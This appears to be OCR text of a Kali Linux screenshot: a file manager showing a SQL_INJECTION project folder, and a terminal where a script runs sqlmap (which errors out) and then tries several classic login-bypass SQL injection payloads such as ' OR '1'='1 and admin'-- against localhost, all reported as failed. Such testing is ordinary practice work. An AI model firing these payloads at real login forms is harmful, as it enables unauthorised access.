 1 2 3 4
13:20
SQL_INJECTION - Thunar
File Edit View Go Bookmarks Help
kali Documents SQL_INJECTION
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
output sqlmap_reports result_log.json script.sh sqlmap_auto.py
#!
kali@kali: ~/Documents/SQL_INJECTION
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/SQL_INJECTION]
└─$ ./script.sh https://localhost:8080/
[*] Starting SQLmap injection test...
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --json-output
[-] Target not vulnerable or dump failed.
Testing form-based SQL injection bypass payloads...
Testing payload: ' OR '1'='1
[-] Payload ' OR '1'='1 failed.
Testing payload: ' OR 1=1 --
[-] Payload ' OR 1=1 --  failed.
Testing payload: ' OR 'a'='a
[-] Payload ' OR 'a'='a failed.
Testing payload:
[-] Payload  failed.
Testing payload: OR
[-] Payload OR failed.
Testing payload: 1=1
[-] Payload 1=1 failed.
Testing payload: admin'--
[-] Payload admin'-- failed.
Form-based SQL injection bypass test complete.
┌──(kali㉿kali)-[~/Documents/SQL_INJECTION]
└─$
2 folders | 3 files: 3.6 KiB (3,677 bytes) | Free space: 57.9 GiB